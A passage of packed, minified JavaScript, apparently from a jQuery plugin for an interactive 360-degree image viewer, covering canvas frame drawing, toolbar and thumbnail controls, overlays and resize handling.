l.Z>0?(n=l.G(),o=l.H()):(n=c[0],o=c[1]),r?(s=j.2P[0],s.G=a,s.H=h,j.2f=s.a7(\\\"2d\\\"),e=0,i=0):(e=(a-n)/2,i=(h-o)/2),j.8a=!0,j.a6?j.6H>j.2c?(j.3O=j.2c,j.61=j.2t,j.8a=!1):(j.3O=j.6H,j.61=j.8k):(j.3O=.25*j.2c,j.61=.25*j.2t),j.5d&&j.a4(),j.5d!==!0&&(j.5Z=j.5Y(),j.6R=j.5X(j.5Z)),j.a3(n,o,e,i),j.3R=~~(c[0]*j.a2),j.5l=~~(c[1]*j.a2),j.5m=~~(c[0]*j.a1),j.7b=~~(c[1]*j.a1),j.1R=0,j.3R>j.2c&&(j.3R=j.2c),j.5l>j.2t&&(j.5l=j.2t),j.3T.2e(),j.5W?t.3U.3m&&j.3T.J(\\\"1U-2A\\\",\\\"8p(0, 0, 0, 0.2)\\\"):j.3T.9R(),j.3t(n,o,e,i),l.9R(),j.2P.J(\\\"bL\\\",\\\"eM\\\"),j.1G(),j.6H=1r,j.8k=1r,j},ac:k(){A j.1G=j.9P(),j.7A=j.9O(),j.7D=j.3C?j.9N():j.1G,\\\"3L\\\"!==j.1z&&(j.5V=j.9M()),j},a3:k(t,e,i,s){q n,o,a,h,c,l,g,u,m,d,p,f=1k.43(j.2K,j.2c/j.2t),v=f[0],P=f[1],w=0;1g(j.2R=[],j.3r=[],j.3a=[],\\\"3L\\\"!==j.1z?(o=[[45,0,0,0,0,0,0,0,0,0],[23,68,0,0,0,0,0,0,0,0],[15,45,75,0,0,0,0,0,0,0],[11,34,56,79,0,0,0,0,0,0],[9,27,45,63,81,0,0,0,0,0],[8,23,38,53,68,83,0,0,0,0],[6,19,32,45,58,71,84,0,0,0],[6,17,28,39,51,62,73,84,0,0],[5,15,25,35,45,55,65,75,85,0],[5,14,23,32,41,50,59,68,77,86]],a=(\\\"2F\\\"===j.1z?j.1d/2:j.1d)-1,n=o[a]):n=[45,0,0,0,0,0,0,0,0,0],j.4e.2x={},h=j.2h.Z,0===h&&(u=0,m=0,r||(u=i,m=s),j.2R.4d([0,0]),j.3r.4d([v,P]),j.3a.4d([u,m]));h>w;w++)c=j.2h[w].9t,l=c.9p*v,g=c.9p*P,u=c.9o.x,m=c.9o.y,r||(d=l-t,p=g-e,u=i+u-Q.1y(d/2),m=s+m-Q.1y(p/2)),j.2R.4d(j.4e(c.ck,c.cj,n)),j.3r.4d([l,g]),j.3a.4d([u,m]),j.2h[w].9t=1r},ci:k(){j.F=j.2R[0][0],j.1a=j.2R[0][1],j.2R[0][2]&&(j.F=j.5O(1Q,j.F)),j.3t(j.3r[0][0],j.3r[0][1],j.3a[0][0],j.3a[0][1]),j.1G(),j.Y()},5N:k(t,e,i,s){q n,o,a,r,h,c,l,g;o=j,r=50,l=0,c=0,g=4Q/r,n=j.9m(g,t,e,i),h=(36 3e).3b(),a=k(){q t,e,i;A l+=r,++c>g?1H(s&&s()):(n.1e(o),t=(36 3e).3b(),e=t-h-l,i=r>e?r-e:r,o.1L=2v(a,i),1H 0)},h=(36 3e).3b(),j.1L=2v(a,r)},a9:k(){q e,i,s,n;2!==j.3J||h&&0!==j.2h.Z||(j.3J=1),j.2Z=-1,-1===j.3J?(e=j.2R[0],i=j.3r[0],s=j.3a[0],n=j.5M*(j.U-1),\\\"4c\\\"===j.1z&&t(j).O(\\\"3x\\\",!1),j.52(i[0],i[1],s[0],s[1],n,!0),j.7U(!1)):0===j.3J?(e=j.2R[0],i=j.3r[0],s=j.3a[0],0===e[0]&&0===e[1]?(j.52(i[0],i[1],s[0],s[1],7V,!0),j.54({57:!1,5a:!0})):j.54({57:!0,5a:!0})):1===j.3J?(\\\"4c\\\"===j.1z&&t(j).O(\\\"3x\\\",!1),i=j.5Y(),s=j.5X(i),j.52(i[0],i[1],s[0],s[1],7V,!1),j.7U(!0)):2===j.3J?j.7X(!0):j.Y(),7Y j.3J}}),t.1X(1k.2r.22,{ag:k(t,e){q i,s=j,o=0,a=e.Z;K(j.9l(t),c)1g(;a>o;o++)e[o].3u&&j.9k(e,o);A 0!==a&&(\\\"5L\\\"===j.2q||\\\"5K\\\"===j.2q?(s=j,(i=k(){a===s.8d.Z?(s.8e(s.8d).8f(),s.8d=1r):2v(i,1S)})()):\\\"3N\\\"===j.2q&&j.8e().8f()),n||j.9j(),j.1q&&j.9h(j.4q),(j.1q||j.1F)&&j.9g(),j.9f.1V&&j.9e(),j.9d(),j.2T&&j.bX(e),j.9b&&j.9a(),j.6K&&j.98(),j},9l:k(i){q s,n,o,a,h=e.1u(\\\"X\\\"),c=e.4t(),l=t(r?\\\"<4E></4E>\\\":'<1x bM = \\\"bJ\\\" />');h.2L=\\\"4u\\\",c.1w(h),(j.1O&&\\\"2e\\\"!==j.1O||j.5u&&\\\"2e\\\"!==j.5u||j.2n&&\\\"2e\\\"!==j.2n)&&(s=e.1u(\\\"X\\\"),s.2L=\\\"bI\\\",c.1w(s),j.1q=t(s)),(\\\"3N\\\"===j.2q||\\\"5L\\\"===j.2q||\\\"5K\\\"===j.2q)&&(n=e.1u(\\\"X\\\"),n.2L=\\\"97\\\",c.1w(n),j.1F=t(n)),j.6K&&(a=e.1u(\\\"X\\\"),a.2L=\\\"94\\\",c.1w(a)),j.2T&&(o=e.1u(\\\"X\\\"),o.2L=\\\"ej\\\",h.1w(o),j.3Q=t(o)),i.1K(c).O(\\\"46\\\",!1),l.3K(\\\"1B\\\",\\\"ea\\\").5I(h),j.2P=l,j.12=i,j.1T=t(h),j.3T=i.V(\\\".e9\\\")},9e:k(){q e=t('<2X 1B = \\\"dK\\\">?</2X>'),i=t('<X 1B = \\\"dB\\\"></X>'),s=t('<X 1B = \\\"cq\\\"></X>'),n=j.9f;j.12.1K(e).1K(i),i.1K(s).O(\\\"1V\\\",!1),e.1b({2D:k(){A i.21(!0,!0).8U(8T).O(\\\"1V\\\",!i.O(\\\"1V\\\")),!1},2y:k(){A!1}}),n.3N&&s.4s(n.3N),j.$7m=i},8S:k(e){q i,s,n;A s=j.1s(j.1i,e.8R+\\\".c6\\\"),n=j.1s(j.1i,e.8R+\\\".8Q\\\"),i=t('<5P c4=\\\"4C\\\"><7u 1f=\\\"'+s+'\\\" 4h=\\\"5P/c3\\\"><7u 1f=\\\"'+n+'\\\" 4h=\\\"5P/8Q\\\"></5P>'),i[0].8P=e.8O,i.5T({\\\"O-8N\\\":e.8M,\\\"O-7B\\\":!1}),e.8M=1r,i},9k:k(e,i){q s,n,o,a,r,h=e[i],c=j,l=h.3u;l&&(o=j.5z,a=o+j.1s(j.1i,\\\"8L.1t\\\"),r=o+j.1s(j.1i,\\\"7E.1t\\\"),s=j.8S(l)[0],s.2L=\\\"8K\\\",j.12.1K(s),j.5h||(n=t('<1x 1B=\\\"8H\\\" 1f=\\\"'+a+'\\\" />'),n.2y(k(){q i=e[c.2Z].3u.7I;i.7J?(i.5f(),t(i).O(\\\"7B\\\",!0),n.3K(\\\"1f\\\",r)):(i.8G(),t(i).O(\\\"7B\\\",!1),n.3K(\\\"1f\\\",a))}).5I(j.12),j.5h=n),s.1P(\\\"dI\\\",k(){l.8O||i!==c.2Z||t(\\\".8H\\\").3K(\\\"1f\\\",a)}),h.3u.7I=s)},9a:k(){q i,s,n,o,a,r,h,c,l,g,u,m,d,p,f,v,P,w,C,S,I,B,b,T=j.12,y=T.G(),D=T.H();K(\\\"bW\\\"===j.5B)i=Q.1y(D*j.1o.6i/1S),s=y>D?y:D,n=Q.1y(.bU*s),o=t('<X 1B = \\\"3s\\\"R = \\\"G: 1S%;H: '+i+\\\"L;8g-H: \\\"+i+\\\"L;31:bF(2A=eL,co=5);2B-3B: \\\"+y/20+'L;\\\">'+j.8u+\\\"</X>\\\"),a=t('<X 1B = \\\"3s\\\"R = \\\"G: 1S%;H: '+n+'L;\\\"></X>'),r=t('<X 1B = \\\"3s\\\"R = \\\"G: '+n+'L;H: 1S%;\\\"></X>'),h=t('<X 1B = \\\"3s\\\"R = \\\"G: '+n+'L;H: 1S%;3A: 1M;\\\"></X>'),c=e.4t(),c.1w(o[0]),c.1w(a[0]),c.1w(r[0]),c.1w(h[0]),T.1K(c),\\\"6w\\\"!==j.4A&&(o.J(\\\"1U-2A\\\",j.4A),a.J(\\\"1U-2A\\\",j.4A),r.J(\\\"1U-2A\\\",j.4A),h.J(\\\"1U-2A\\\",j.4A)),\\\"1c\\\"===j.1o.44?(o.J(\\\"1c\\\",\\\"1M\\\"),a.J(\\\"1E\\\",\\\"1M\\\")):\\\"1E\\\"===j.1o.44&&(o.J(\\\"1E\\\",\\\"1M\\\"),a.J(\\\"1c\\\",\\\"1M\\\")),r.J(\\\"1c\\\",\\\"1M\\\"),h.J(\\\"1c\\\",\\\"1M\\\");2u K(\\\"8t 8s\\\"===j.5B){l=D*j.1o.6i/1S;q x=j.ep+j.1s(j.1i,\\\"cg.1t\\\")+\\\"?\\\"+Q.8r();g=t('<X 1B = \\\"3s\\\"R = \\\"G: 1S%;H: '+j.1o.6i+\\\"%;8g-H: \\\"+l+\\\"L;18: \\\"+-5*y+\\\"L;2B-3B: \\\"+y/20+\\\"L;1U-3Y: 3j(\\\"+x+');\\\">'+j.8u+\\\"</X>\\\"),T.1K(g),\\\"1c\\\"===j.1o.44?g.J(\\\"1c\\\",\\\"1M\\\"):\\\"1E\\\"===j.1o.44&&g.J(\\\"1E\\\",\\\"1M\\\"),g.2J({18:\\\"1M\\\"},j.1o.bQ),j.9Y=g}2u\\\"9Q 8q\\\"===j.5B&&(u=j.1o,m=k(){A t.3U.3m?k(e){t(j).J({\\\"1U-3B\\\":\\\"1S% 1S%\\\",\\\"1U-3Y\\\":\\\"3j(\\\"+e+\\\")\\\"})}:k(e){t(j).J({1U:\\\"4C\\\",31:\\\"3n:3d.3p.4P(1f=\\\"+e+\\\", 5v=3c)\\\"})}}(),f=Q.1y(j.1o.4H.6C*D),v=Q.1y(j.1o.6B.6C*D),C=y/j.1o.4H.4D,d=Q.1y(j.1o.6z.4D*C),p=D-f-v,P=Q.1y(j.1o.6y.4D*C),w=D-f-v,S=t('<X 1B=\\\"3s\\\"R=\\\"G: 1S%;H:'+f+'L;1c: 1M;\\\">'),I=t('<X 1B=\\\"3s\\\"R=\\\"G:'+d+\\\"L;H:\\\"+p+\\\"L;1c: \\\"+f+'L;\\\">'),B=t('<X 1B=\\\"3s\\\"R=\\\"G:'+P+\\\"L;H:\\\"+w+\\\"L;1c: \\\"+f+'L;3A: 1M;\\\">'),b=t('<X 1B=\\\"3s\\\"R=\\\"G: 1S%;H:'+v+'L;1E: 1M;\\\">'),m.1e(S,j.1s(j.1i,j.1o.4H.3y)),m.1e(I,j.1s(j.1i,j.1o.6z.3y)),m.1e(B,j.1s(j.1i,j.1o.6y.3y)),m.1e(b,j.1s(j.1i,j.1o.6B.3y)),c=e.4t(),c.1w(S[0]),c.1w(I[0]),c.1w(B[0]),c.1w(b[0]),T.1K(c),j.8v=S,j.8w=I,j.8x=B,j.8y=b,j.1o.4H.3y=1r,j.1o.6z.3y=1r,j.1o.6y.3y=1r,j.1o.6B.3y=1r);j.ch=1r,j.4A=1r},98:k(){q t,i,s,n=j.12.V(\\\"X.94\\\"),o=j.6K,a=j.1s(j.1i,j.cl);\\\"3Y\\\"===o?(t=e.1u(\\\"1x\\\"),t.7v=k(){n[0].1w(j)},t.1f=a):\\\"87\\\"===o&&(s=e.1u(\\\"7u\\\"),s.1f=a,s.4h=\\\"87/dS\\\",i=e.1u(\\\"87\\\"),n.1K(i),i.1w(s),i.8P=!0,i.5f())},9d:k(){q e,i,s,n,o,a,r,h,c=j.12,l=j.8z,g=l.3q(\\\"\\\");e=2C(g[0]+g[1],16)/bT,a=2C(g[2]+g[3],16),r=2C(g[4]+g[5],16),h=2C(g[6]+g[7],16),l=t.3U.3m?\\\"8p(\\\"+a+\\\", \\\"+r+\\\", \\\"+h+\\\", \\\"+e+\\\")\\\":\\\"c2(\\\"+a+\\\", \\\"+r+\\\", \\\"+h+\\\")\\\",c.J({\\\"3N-c5\\\":\\\"18\\\",8B:\\\"cc\\\",\\\"1U-2A\\\":l}).5T(\\\"ce\\\",\\\"A 8C;\\\"),n=c.G(),o=c.H(),j.1T.J(j.5d===!0?{G:\\\"1S%\\\",H:\\\"1S%\\\"}:{G:n,H:o}),j.3Q&&(i=j.2K[0],s=j.2K[1],j.3Q.J({G:i,H:s,18:(n-i)/2,1c:(o-s)/2})),j.8z=1r},a4:k(){q s,n,o,a,h,c,l=j;A n=k(){q t,s,n=i.8D||e.8E.7T,o=i.8F||e.8E.bj,a=l.12,r=a.G(),h=a.H();t=n>r?(n-r)/2:0,s=o>h?(o-h)/2:0,a.J({18:t,1c:s})},r?(o=\\\"cp\\\"2k i,a=o?\\\"dD\\\":\\\"3X\\\",h=k(){q e,s,n,o,a,r,h,c,g=i.8D,u=i.8F,m=g>u?u:g;l.2f.4E.G=g,l.2f.4E.H=u,l.dE=m/2,l.1h&&l.2a.40(),l.3Q&&l.3Q.J({18:(g-l.3Q.G())/2,1c:(u-l.3Q.H())/2}),l.9b&&(\\\"8t 8s\\\"===l.5B?(e=u*l.1o.6i/1S,l.9Y.J({\\\"8g-H\\\":e+\\\"L\\\",\\\"2B-3B\\\":g/20+\\\"L\\\"})):\\\"9Q 8q\\\"===l.5B&&(s=Q.1y(l.1o.4H.6C*u),n=Q.1y(l.1o.6B.6C*u),o=g/l.1o.4H.4D,a=Q.1y(l.1o.6z.4D*o),r=u-s-n,h=Q.1y(l.1o.6y.4D*o),c=u-s-n,l.8v.21().2J({H:s+\\\"L\\\"},3H),l.8y.21().2J({H:n+\\\"L\\\"},3H),l.8w.21().2J({1c:s+\\\"L\\\",G:a+\\\"L\\\",H:r+\\\"L\\\"},3H),l.8x.21().2J({1c:s+\\\"L\\\",G:h+\\\"L\\\",H:c+\\\"L\\\"},3H)));q d=1k.43([g,u],l.8I),p=d[0]>d[1]?d[0]:d[1];K(0!==p){q f=p/l.8J;l.8J=p;q v=l.5p();K(l.1q){q P,w,C=l.1q.O(\\\"4Y\\\")*f;C>64&&(f=64/l.1q.O(\\\"4Y\\\"),C=64),v>C&&(f=v/l.1q.O(\\\"4Y\\\"),C=v),P=l.1q.O(\\\"18\\\")*f,w=l.1q.O(\\\"1E\\\")*f,l.1q.O({4Y:C,18:P,1E:w}).21(!0,!0).2J({18:P,1E:w},4k).V(\\\"1x\\\").21(!0,!0).2J({G:C,H:C},4k).4j(k(){q e,i=t(j);i.O(\\\"18\\\")||i.O(\\\"18\\\",2C(i.J(\\\"18\\\"),10)),e=f*i.O(\\\"18\\\"),i.J(\\\"18\\\",e+\\\"L\\\").O(\\\"18\\\",e)}),l.4i=C}K(l.1F){q S,I;S=p/7w*.75,I=l.5p()/1Q,I>S&&(S=I),\\\"3N\\\"===l.2q?l.7t(l.1F,S):\\\"5L\\\"===l.2q?l.7r(l.1F,S):\\\"5K\\\"===l.2q&&l.7q(l.1F,S),l.4g.J({G:1Q*S,H:1Q*S,3A:l.1F.G()+60*S})}l.1G(),l.Y()}},c=j.5d===!0?h:n,1H t(i).3X(k(){1J(s),s=2v(c,1S)})):1H t(i).3X(n)},aa:k(){A j.2S(\\\"1l\\\"),j.8V(),n||j.8W(),j.1q&&j.8X(),j.8Y(),n||j.7g(),j}}),t.1X(1k.2r.22,{cu:k(){A i.cB||i.cX||i.d1||i.d2||i.d3||k(t){i.2v(t,4Q/60)}},dj:k(){A i.dk||i.dr||i.dt||i.dw||i.dy||k(t){1J(t)}},4F:k(t,e){q i=t/2,s=e/2,n=j.2f,o=-j.1R*Q.b7/1Q,a=Q.8j(o),r=Q.6M(o);n.5r(1,0,0,1,0,0),n.dC(0,0,t+1,e+1),j.8Z(),n.5r(a,-r,r,a,-i*a+-s*r+i+j.2j,i*r+-s*a+s+j.2l)},8Z:k(){q t=j.2P[0];t.R.3m=.99,2v(k(){t.R.3m=1},1)},9P:k(){q t,s,n,o,h,c;K(r)A t=j.6H,s=j.8k,n=j.91,o=Q.dG(j.U/n),j.91=1r,a&&(h=e.1u(\\\"a\\\"),h.92=j.4J,c=i.44.93===h.93,h=1r),j.a6?j.dZ?k(){q e,i,n,o,a=j.12,r=a.G(),h=a.H(),c=j.1C,l=j.1Y;\\\"2F\\\"===j.1z?(e=j.1a>j.1d/2-1?1:0,i=j.1a%(j.1d/2)):(e=0,i=j.1a);q g,u=j.F+j.1a*j.U;u!==j.3z?(g=j.4L[e],j.2N=g,j.5x=!0,j.3z=u):g=j.2N,j.4F(r,h),n=(r-c)/2,o=(h-l)/2,j.5x?j.2f.33(g,j.F*t,i*s,t,s,n,o,c,l):j.2f.33(g,n,o,c,l)}:k(){q e,i,r,h,l,g=j.12,u=g.G(),m=g.H(),d=j.1C,p=j.1Y,f=j.F+j.1a*j.U;f!==j.3z?(e=j.1a*o+~~(j.F/n),l=j.4L[e],j.2N=l,j.5x=!0,j.3z=f):l=j.2N,j.4F(u,m),r=(u-d)/2,h=(m-p)/2,i=j.F%n,j.5x?a&&c?j.96(j.2f,l,i*t,0,t,s,r,h,d,p):j.2f.33(l,i*t,0,t,s,r,h,d,p):a&&c?j.6V(j.2f,l,r,h,d,p):j.2f.33(l,r,h,d,p)}:k(){q t,e,i,s,n=j.12,o=n.G(),r=n.H(),h=j.1C,l=j.1Y;t=j.F+j.1a*j.U,t!==j.3z?(s=j.4L[t],j.2N=s,j.3z=t):s=j.2N,j.4F(o,r),e=(o-h)/2,i=(r-l)/2,a&&c?j.6V(j.2f,s,e,i,h,l):j.2f.33(s,e,i,h,l)};q l=j.2P[0];A k(){q t,e=j.F%j.U+j.1a*j.U;e!==j.3z?(t=j.4L[e],j.2N=t,j.3z=e):t=j.2N,l.1f=t.1f}},9N:k(){A j.3C.bG?k(){q t,e,i,s,n,o=j.12,a=o.G(),r=o.H(),h=j.1C,c=j.1Y;s=(a-h)/2,n=(r-c)/2,i=j.3C[0],t=i.G/j.U,e=i.H,j.4F(a,r),j.2f.33(i,j.F*t,0,t,e,s,n,h,c)}:k(){q t,e,i,s,n,o,a,r,h=j.12,c=h.G(),l=h.H(),g=j.1C,u=j.1Y,m=bH;a=(c-g)/2,r=(l-u)/2,n=j.2c/j.2t,j.2c>j.2t?(t=m,e=~~(m/n)):(e=m,t=~~(m*n)),i=j.3C[0].G/t,o=~~(j.F/i),s=j.3C[o],j.4F(c,l),j.2f.33(s,j.F%i*t,0,t,e,a,r,g,u)}},6U:k(t){q i=t.6O,s=e.1u(\\\"4E\\\");s.G=1,s.H=i;q n=s.a7(\\\"2d\\\");n.33(t,0,0);1g(q o=n.bK(0,0,1,i).O,a=0,r=i,h=i;h>a;){q c=o[4*(h-1)+3];0===c?r=h:a=h,h=r+a>>1}q l=h/i;A 0===l?1:l},6V:k(t,e,i,s,n,o){q a=j.6U(e);t.33(e,i,s,n,o/a)},96:k(t,e,i,s,n,o,a,r,h,c){q l=j.6U(e);t.33(e,i,s,n,o,a,r,h,c/l)},9O:k(){q t=j.1z;A\\\"3L\\\"===t?k(t,e){A t+j.1s(j.1i,\\\"1x\\\"+e+\\\".6N\\\")}:\\\"4c\\\"===t?k(t,e){A t+j.1s(j.1i,\\\"N\\\"+(j.1a+1)+\\\"-\\\"+e+\\\".6N\\\")}:\\\"2F\\\"===t?k(t,e){q i=j.1a,s=j.1d/2,n=i>s-1?\\\"S\\\":\\\"N\\\",o=\\\"S\\\"===n?i-s:i;A t+j.1s(j.1i,n+(o+1)+\\\"-\\\"+e+\\\".6N\\\")}:1H 0},9M:k(){A\\\"2F\\\"===j.1z?k(t){j.26=(j.26+t)%(2*j.1d),j.F=j.6L(j.F)%j.U}:k(t){q e=j.1a;e+=t,e>j.1d-1?e=j.1d-1:0>e&&(e=0),j.1a=e}}}),t.1X(1k.2r.22,{5p:k(){q t,i=e.1u(\\\"X\\\");A e.6J.1w(i),i.R.G=\\\"0.bV\\\",i.R.6I=\\\"0\\\",t=i.8o,i.3h.bZ(i),t},9h:k(s){q o,a,r,h,c,l,g,u,m,d,p,f,v,P,w,C,S=0,I=0,B=j.5p(),b=j.4i>B?j.4i:B,T=b/8,y=b/4,D=e.4t(),x=j;o=k(){q e;A t.3U.3m?k(i){q n=x.1s(x.1i,s+i+\\\".1t\\\");A e=t('<1x 1B = \\\"9c'+i+'\\\" 1f=\\\"'+n+'\\\" R = \\\" G:'+b+\\\"L; H:\\\"+b+'L;\\\" />'),D.1w(e[0]),e}:k(i){q n=x.1s(x.1i,s+i+\\\".1t\\\");A e=t('<X 1B = \\\"9c'+i+'\\\" R = \\\"31: 3n:3d.3p.4P(1f='+n+\\\", 5v=3c); 1U: 4C; G:\\\"+b+\\\"L; H:\\\"+b+'L;8n:8m;1E:1M;\\\"></X>'),D.1w(e[0]),e}}(),j.1O&&\\\"2e\\\"!==j.1O&&(a=o(\\\"6e\\\"),\\\"2s\\\"===j.1O&&(r=o(\\\"5J\\\"))),j.5u&&\\\"2e\\\"!==j.5u&&(h=o(\\\"c8\\\"),c=o(\\\"ca\\\")),j.2n&&\\\"2e\\\"!==j.2n&&(l=o(\\\"9i\\\"),\\\"2s\\\"===j.2n&&(g=o(\\\"8i\\\"))),j.5W&&(u=o(\\\"4X\\\")),j.1q.1K(D),w=0,a&&(I+=1,S+=1,C+=T,w+=b,n||a.2i(\\\"2m\\\"),j.1W=a,\\\"2s\\\"===j.1O&&(a.J(\\\"18\\\",w+T),r.2i(\\\"3E\\\"),S+=1,w+=b+T,j.2Q=r)),h&&(I+=1,S+=2,1!==I?(h.J(\\\"18\\\",w+y),w+=b+y):w+=b,c.J(\\\"18\\\",w+T),w+=b+T,n||(h.2i(\\\"2m\\\"),c.2i(\\\"2m\\\")),j.7y=h,j.9n=c),l&&(I+=1,S+=1,1!==I?(l.J(\\\"18\\\",w+y),w+=b+y):w+=b,n||l.2i(\\\"2m\\\"),j.3o=l,\\\"2s\\\"===j.2n&&(S+=1,g.J(\\\"18\\\",w+T).2i(\\\"3E\\\"),w+=b+T,j.4b=g)),j.5W&&(I+=1,S+=1,1!==I&&u.J(\\\"18\\\",w+y),n||u.2i(\\\"2m\\\"),j.9q=u,w+=b+T),m&&(d=3H,p=t('<1x 1B=\\\"cr\\\" R=\\\"G:'+d+\\\"L;H:\\\"+d+'L;\\\" />'),f=t('<X 1B=\\\"cs\\\"></X>'),j.12.1K(f),v=(f[0].8o-d)/2,P=(f[0].9r-d)/2,p.3K(\\\"1f\\\",\\\"cv://9s.cD.cK.cL/9s?cM=\\\"+d+\\\"x\\\"+d+\\\"&cN=\\\"+i.44+\\\"&cO=cS-8&cU=cW\\\").J({18:v,1c:P}).5I(f),I+=1,S+=1,1!==I&&m.J(\\\"18\\\",w+y),n||m.2i(\\\"2m\\\"),j.7n=m,j.9u=f,j.9v=p,f.1b(\\\"2D 2E\\\",k(){t(j).2e()})),C=y*(I-1)+T*(S-1)+b*S;q M=1k.43([j.12.G(),j.12.H()],j.8I),E=M[0]>M[1]?M[0]:M[1],z=E/7w;A j.4f=j.dh*z,j.1q.J({G:C,18:j.7d*z,1E:-(1.5*j.4i+j.4f)}).1b(\\\"2D 2E\\\",k(t){x.3D(t.1Z)}).O({4Y:b,18:j.7d*z,1E:-(1.5*j.4i+j.4f)}),j.7d=1r,j},9g:k(){k e(t,e){l.1q.J(\\\"1E\\\",t).21(!0,!0).1V().2J({1E:l.4f},e).O(\\\"1E\\\",l.4f)}k i(e,i){l.1q.21(!0,!0).2J({1E:e},i,k(){t(j).2e()}).O(\\\"1E\\\",e)}k s(t){l.1F.7a(l.4g).21(!0,!0).1V().2J({1E:l.1F.J(\\\"3A\\\")},t)}k o(e){l.1F.7a(l.4g).21(!0,!0).2J({1E:1.5*-l.1F.H()},e,k(){t(j).2e()})}k a(e){q i=j.1f,s=i.di(\\\"/\\\")+1,n=i.5t(0,s),o=n+l.1s(l.1i,e+\\\".1t\\\");t(j).5T(\\\"1f\\\",o),t.3U.3m||t(j).J(\\\"31\\\",\\\"3n:3d.3p.4P(1f=\\\"+o+\\\", 5v=3c)\\\")}k r(){q t,n,r=0,h=4k,g=-(1.5*l.4i+l.4f);3===c?(l.1q&&i(g,h),l.1F&&o(h),c=0,a.1e(j,\\\"76\\\")):(l.1q&&(t=l.1q.9w(\\\"1x, X\\\").dl(),r=2C(l.1q.J(\\\"18\\\"),10)+2C(t.J(\\\"18\\\"),10)+2C(t.J(\\\"G\\\"),10)),l.1F&&(n=2C(l.12.G(),10)-2C(l.4g.J(\\\"3A\\\"),10)-2C(l.4g.J(\\\"G\\\"),10),n>r&&(c=2)),0===c?l.1q?(e(g,h),c=1,l.1F||a.1e(j,\\\"5Q\\\")):l.1F&&(s(h),c=3,a.1e(j,\\\"5Q\\\")):1===c?l.1F?(s(h),i(g,h),c=3,a.1e(j,\\\"5Q\\\")):(i(g,h),c=0,a.1e(j,\\\"76\\\")):(l.1q&&(l.1q.21(!0,!0).dm(\\\":dn\\\")||e(g,h)),l.1F&&s(h),a.1e(j,\\\"5Q\\\"),c=3))}q h,c,l=j,g=j.5z+j.1s(j.1i,\\\"76.1t\\\");h=t(t.3U.3m?'<1x 1B=\\\"6Z\\\" 1f=\\\"'+g+'\\\" />':'<X 1B=\\\"6Z\\\" 1f=\\\"'+g+'\\\" R = \\\"31: 3n:3d.3p.4P(1f='+g+', 5v=3c); 1U: 4C;\\\"></X>'),n||h.2i(\\\"2m\\\"),j.9x||h.J(\\\"7i\\\",\\\"4C\\\"),j.12.1K(h),c=0,h.1b({2y:k(){q e,i,s;K(s=t(j),l.4a(s),l.1A)1g(i=l.13.Z,e=0;i>e;e++)t(l.13[e]).V(\\\".6Z\\\").1j(\\\"1m\\\");s.O(\\\"1V\\\",!s.O(\\\"1V\\\")),r.1e(j)},1m:k(){t(j).O(\\\"1V\\\",!t(j).O(\\\"1V\\\")),r.1e(j)}}).O(\\\"1V\\\",!1),j.9y&&h.1j(\\\"1m\\\"),7Y j.9y,7Y j.9x},7t:k(e,i){q s,n,o,a,r,h,c,l;1g(s=50,a=90*i,r=20*i,o=j.2h.Z,n=0;o>n;n++)h=2C(j.9z(j.2h[n].6S,\\\"5R\\\",\\\"5R\\\",a,\\\"9A\\\").G,10),h>s&&(s=h+4*r);c=1.1*s,l=1Q*i,t(e).V(\\\"2X.3v\\\").J({G:c+\\\"L\\\",H:l+\\\"L\\\",\\\"2B-3B\\\":a+\\\"L\\\"}),j.5S={G:c,H:l}},7r:k(e,i){q s,n,o;s=4k*i,n=9B*i,o=10*i,1>o&&(o=1),t(e).V(\\\"X.5j\\\").J({G:s,H:n,\\\"9C-G\\\":o}).V(\\\"1x\\\").4j(k(){q t=1k.43([s,n],j.9D/j.6O);t[0]<1||t[1]<1||(j.R.G=t[0]+\\\"L\\\",j.R.H=t[1]+\\\"L\\\",j.R.18=(s-t[0])/2+\\\"L\\\",j.R.1c=(n-t[1])/2+\\\"L\\\")}),j.5S={G:s,H:n}},7q:k(e,i){q s,n,o,a;s=9E*i,n=2W*i,o=10*i,1>o&&(o=1),a=4k*i,t(e).V(\\\"X.5j\\\").J({G:s+a,H:n,\\\"9C-G\\\":o}).V(\\\"2X.3v\\\").J({\\\"2B-3B\\\":90*i,G:a,\\\"6n-G\\\":s,H:9B*i}).9F().V(\\\"1x\\\").4j(k(){q t=1k.43([s,n],j.9D/j.6O);t[0]<1||t[1]<1||(j.R.G=t[0]+\\\"L\\\",j.R.H=t[1]+\\\"L\\\",j.R.18=(s-t[0])/2+\\\"L\\\",j.R.1c=(n-t[1])/2+\\\"L\\\")}),j.5S={G:s+a,H:n}},8e:k(t){q i,s,n,o,a,r,h,c,l=j.2h.Z,g=j.1F,u=j.2K[0]>j.2K[1]?j.2K[0]:j.2K[1],m=j.2K[0]<j.2K[1]?j.2K[0]:j.2K[1],d=u/7w*.75,p=j.5p()/1Q,f=j;K(p>d&&(d=p),i=20*d,\\\"3N\\\"===j.2q){1g(s=\\\"\\\",h=0;l>h;h++)s+='<2X 1B = \\\"3v\\\">'+j.2h[h].6S+\\\"</2X>\\\";c=j.1s(j.1i,j.4q+\\\"9G.1t\\\"),g.4s(s).V(\\\"2X.3v\\\").J({\\\"1U-3Y\\\":\\\"3j(\\\"+c+\\\")\\\",\\\"6w-dM\\\":\\\"dO\\\",\\\"6n-G\\\":\\\"dQ\\\",6I:\\\"1M 9H\\\"}),j.7t(g,d)}2u K(\\\"5L\\\"===j.2q){1g(n=e.4t(),h=0;l>h;h++)o=e.1u(\\\"X\\\"),o.2L=\\\"5j\\\",o.R.dV=\\\"dW\\\",n.1w(o),r=t[h],o.1w(r),o=1r;g.1K(n).1b({2D:k(){A!1},2E:k(t){t.1Z.2I()}},\\\"1x\\\"),j.7r(g,d)}2u K(\\\"5K\\\"===j.2q){1g(n=e.4t(),h=0;l>h;h++)o=e.1u(\\\"X\\\"),o.2L=\\\"5j\\\",a=e.1u(\\\"2X\\\"),a.2L=\\\"3v\\\",a.dX=j.2h[h].6S,n.1w(o),r=t[h],o.1w(a),o.1w(r),o=1r,a=1r;c=j.1s(j.1i,j.4q+\\\"9G.1t\\\"),g.1b({2D:k(){A!1},2E:k(t){t.1Z.2I()}},\\\"1x, 2X.3v\\\").1K(n).V(\\\"2X.3v\\\").J({\\\"1U-3Y\\\":\\\"3j(\\\"+c+\\\")\\\",6I:\\\"1M 9H\\\",8n:\\\"8m\\\",3A:\\\"1M\\\"}),j.7q(g,d)}A g.H()>m&&0!==m&&g.J({\\\"7M-H\\\":\\\"95%\\\",\\\"8B-y\\\":\\\"dY\\\"}),g.J({3A:i+\\\"L\\\",1E:1.5*-g.H()}).1b(\\\"2D 